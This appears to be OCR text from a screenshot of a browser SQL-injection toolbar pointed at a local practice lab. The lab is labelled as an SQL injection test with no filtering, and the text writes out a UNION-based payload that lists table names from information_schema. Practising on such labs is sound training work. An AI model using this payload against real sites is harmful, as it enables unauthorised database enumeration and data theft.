 localhost/sqli/int/index.php?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="test" --+
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://localhost/sqli/int/index.php?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="test" --+
Split URL
Execute
Enable Post data Enable Referrer
SQL注入测试
查询key表,id=1的string字段 --> 无任何过滤
3